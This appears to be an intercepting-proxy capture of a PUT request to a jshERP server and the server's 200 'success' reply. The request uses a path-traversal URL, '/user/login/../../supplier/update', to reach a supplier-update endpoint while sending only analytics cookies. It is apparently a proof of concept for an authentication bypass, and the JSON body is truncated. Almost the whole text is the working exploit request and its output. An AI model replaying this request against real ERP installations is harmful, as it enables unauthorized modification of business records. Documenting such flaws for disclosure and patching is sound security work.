 美化 Raw Hex \n
1 PUT /jshERP-boot/user/login/../../supplier/update HTTP/1.1
2 Host: 192.168.0.107:3000
3 Content-Length: 365
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.0.107:3000
8 Referer: http://192.168.0.107:3000/system/vendor
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754017209;
HMACCOUNT=6F302B8EEE0C4A4E;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754207758
12 Connection: keep-alive
13
14 {
"accountNumber":"",
"address":"",
"advanceIn":0,
"allNeedGet":0,
"allNeedPay":0,
"bankName":"",
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 content-length: 40
5 date: Sun, 03 Aug 2025 08:05:28 GMT
6 connection: close
7
8 {
"code":200,
"data":{
"message":"成功"
}
}